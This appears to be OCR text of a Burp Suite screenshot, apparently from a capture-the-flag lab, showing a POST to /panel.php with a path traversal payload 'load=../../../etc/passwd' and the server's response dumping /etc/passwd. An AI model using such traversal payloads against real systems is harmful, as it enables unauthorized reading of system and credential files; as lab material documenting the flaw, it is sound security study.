 Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/1.1
2 Host: 10.10.10.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.10.142
10 Connection: close
11 Referer: http://10.10.10.142/panel.php
12 Cookie: PHPSESSID=920jbfcpqn6qqsnju53err8730
13 Upgrade-Insecure-Requests: 1
14
15 load=../../../etc/passwd&continue=continue
Response
Pretty Raw Hex Render
167 &nbsp<input type=submit name=continue value="co
</form>
<br>
<br>
root:x:0:0:root:/root:/bin/bash
168 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
169 bin:x:2:2:bin:/bin:/bin/sh
170 sys:x:3:3:sys:/dev:/bin/sh
171 sync:x:4:65534:sync:/bin:/bin/sync
172 games:x:5:60:games:/usr/games:/bin/sh
173 man:x:6:12:man:/var/cache/man:/bin/sh
174 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
175 mail:x:8:8:mail:/var/mail:/bin/sh
176 news:x:9:9:news:/var/spool/news:/bin/sh
177 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
178 proxy:x:13:13:proxy:/bin:/bin/sh
179 www-data:x:33:33:www-data:/var/www:/bin/sh
180 backup:x:34:34:backup:/var/backups:/bin/sh
181 list:x:38:38:Mailing List Manager:/var/list:/bin/
182 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
183 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
184 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh